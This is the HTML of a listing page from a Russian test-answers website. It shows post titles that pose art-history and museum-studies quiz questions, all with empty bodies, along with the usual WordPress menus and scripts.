</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25876" class="entry full-entry post-25876 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/andrej-rublev-byl-uchenikom-otvet-na-vopros.html" rel="bookmark" itemprop="url">Андрей Рублев был учеником: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/andrej-rublev-byl-uchenikom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25865" class="entry full-entry post-25865 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ofort-kupalshhiczy-yavlyaetsya-rabotoj-krupnogo-franczuzskogo-hudozhnika-xix-veka-otvet-na-vopros.html" rel="bookmark" itemprop="url">Офорт «Купальщицы» является работой крупного французского художника XIX века: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ofort-kupalshhiczy-yavlyaetsya-rabotoj-krupnogo-franczuzskogo-hudozhnika-xix-veka-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25875" class="entry full-entry post-25875 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/osnovopolozhnikom-russkogo-naczionalnogo-pejzazha-byl-otvet-na-vopros.html" rel="bookmark" itemprop="url">Основоположником русского национального пейзажа был: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/osnovopolozhnikom-russkogo-naczionalnogo-pejzazha-byl-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25874" class="entry full-entry post-25874 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/pervye-pamyatniki-arhitektury-nosili-harakter-otvet-na-vopros.html" rel="bookmark" itemprop="url">Первые памятники архитектуры носили характер: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/pervye-pamyatniki-arhitektury-nosili-harakter-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25873" class="entry full-entry post-25873 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vnimanie-k-andegraundu-sovremennoj-publiki-otvet-na-vopros.html" rel="bookmark" itemprop="url">Внимание к андеграунду современной публики: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vnimanie-k-andegraundu-sovremennoj-publiki-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25872" class="entry full-entry post-25872 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/izdeliya-karelskih-masterov-dekoriruyutsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Изделия карельских мастеров декорируются: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/izdeliya-karelskih-masterov-dekoriruyutsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25871" class="entry full-entry post-25871 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/goluborozovczy-orientirovalis-na-nasledie-hudozhnika-otvet-na-vopros.html" rel="bookmark" itemprop="url">Голуборозовцы ориентировались на наследие художника: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/goluborozovczy-orientirovalis-na-nasledie-hudozhnika-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25870" class="entry full-entry post-25870 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-zhivopisi-60-80-h-godov-tema-vov-otvet-na-vopros.html" rel="bookmark" itemprop="url">В живописи 60-80-х годов тема ВОВ: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-zhivopisi-60-80-h-godov-tema-vov-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25869" class="entry full-entry post-25869 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/rimskij-beton-byl-izobreten-otvet-na-vopros.html" rel="bookmark" itemprop="url">Римский бетон был изобретен: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/rimskij-beton-byl-izobreten-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25868" class="entry full-entry post-25868 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/hudozhniki-koncza-xx-veka-priderzhivayutsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Художники конца XX века придерживаются: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/hudozhniki-koncza-xx-veka-priderzhivayutsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25867" class="entry full-entry post-25867 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/hram-sofii-konstantinopolskoj-otnositsya-k-konstruktivnomu-tipu-otvet-na-vopros.html" rel="bookmark" itemprop="url">Храм Софии Константинопольской относится к конструктивному типу: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/hram-sofii-konstantinopolskoj-otnositsya-k-konstruktivnomu-tipu-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25866" class="entry full-entry post-25866 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:31:56+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/vremya-rasczveta-russkogo-farfora-otvet-na-vopros.html" rel="bookmark" itemprop="url">Время расцвета русского фарфора: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/vremya-rasczveta-russkogo-farfora-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-vvedenie-v-muzeevedenie\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":867,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-vvedenie-v-muzeevedenie\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
